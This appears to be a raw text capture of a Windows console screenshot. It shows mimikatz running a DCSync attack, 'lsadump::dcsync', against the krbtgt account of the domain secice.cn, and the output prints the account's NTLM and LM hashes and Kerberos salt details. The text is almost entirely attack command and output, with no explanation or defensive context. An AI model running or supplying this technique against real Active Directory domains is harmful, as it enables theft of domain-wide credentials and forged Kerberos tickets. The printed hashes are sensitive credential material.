 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:secice.cn /user:krbtgt
[DC] 'secice.cn' will be the domain
[DC] 'DC.secice.cn' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/11/19 14:00:51
Object Security ID : S-1-5-21-1431134449-3516206009-3475222595-502
Object Relative ID : 502
Credentials:
Hash NTLM: cbcede6976ded273667a8e574a17092f
ntlm- 0: cbcede6976ded273667a8e574a17092f
lm - 0: a4d9ffa204f4a8ee32d19abe1c337abf
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : SECICE.CNkrbtgt
Default Iterations : 4096
Credentials
http://www.secice.cn